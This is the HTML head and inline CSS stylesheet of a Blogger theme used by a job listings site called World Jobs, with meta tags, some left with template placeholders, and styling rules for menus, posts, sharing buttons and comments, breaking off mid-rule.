<link href="//fonts.googleapis.com/css?family=Montserrat:400,500,600,700%7CLora:300,400,400italic,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.worldjobsit.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.worldjobsit.com/search/label/offshore-jobs' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="World Jobs - Atom" href="https://www.worldjobsit.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="World Jobs - RSS" href="https://www.worldjobsit.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="World Jobs - Atom" href="https://www.blogger.com/feeds/6988021853031217868/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='World Jobs  features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers.' name='description'/>
<meta content='https://www.worldjobsit.com/search/label/offshore-jobs' property='og:url'/>
<meta content='World Jobs' property='og:title'/>
<meta content='World Jobs  features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers.' property='og:description'/>
<title>
World Jobs: offshore-jobs
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR DESCRIPTION HERE' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='World Jobs  features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers.' name='og:description'/>
<meta content='World Jobs' property='og:site_name'/>
<meta content='https://www.worldjobsit.com/' name='twitter:domain'/>
<meta content='offshore-jobs' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='offshore-jobs' name='twitter:title'/>
<meta content='World Jobs  features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        VIPI Blog
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#fff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#FE7549" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhHrZMrnVLh6f3xDxC25WZcRL-iCrqxrageug4Mom__QxOctWIU8tw7oRtoh-MnJ0RZG09-ErQbYfrBaDwjdFYPGOEXUzs0ps2GU7ckKsq6KV4WZwiappLMh4JTPTALGgEUHvMgkqyOOo/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv_siijX4CdYFeiiTWQAVwkH3vHOpasHtIigB2ylP2_dTQjj4MtmserLRtIkXg7egO2AhaPI3C-3r_fuePNm0lZ9FDXaSwzQWDqBNvoNqlOPJFq1k44Hxefe5epo812bttI_3qmT9KS3U/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
.post-body a:visited {
color:#FF0000;
}
a:hover {
color:#FE7549;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Lora;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
.custom-widget li{overflow:hidden;margin:20px 0 0}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.custom-widget .post-info{overflow:hidden}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #ffffff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #222222;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #FE7549;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #FE7549;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #151515;
font-family: Montserrat;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Lora;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#FE7549;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #FE7549;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar .widget-content {
border: 1px solid rgba(0,0,0,0.12);
padding: 10px;
box-sizing: border-box;
}
.sidebar h2 {
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
#sidebar-wrapper h2.post-title {
font-size: 16px;
line-height: 1.2em;
}
#lower-wrapper h2.post-title {
font-size: 16px;
line-height: 1.2em;
}
.custom-widget li {
margin-bottom: 10px;
}
.post-thumb {
width: 100%;
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Montserrat;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#FE7549;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 0;
box-sizing: border-box;
}
.home-post-head {
margin-bottom: 10px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 10px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 252px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 210px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
#meta-post i {
margin-right: 5px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#FE7549}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#FE7549}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
border-bottom: 4px solid #222222;
}
.second-meta.is-hover {
border-bottom: 4px solid #FE7549;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: left;
padding: 8px 0 8px 10px;
}
.index .second-meta .post-labels .label-title, .archive .second-meta .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #FE7549;
}
.index .second-meta .post-labels a, .archive .second-meta .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: Lora;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#FE7549;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Montserrat;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #FE7549
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #FE7549;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#FE7549;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#FE7549;
font-family: Montserrat;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #FE7549;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Montserrat;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block}
.share-art .wat-art.whatsapp-desktop{display:none}
}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #FE7549;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #FE7549 transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#FE7549;
font-family: Lora;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
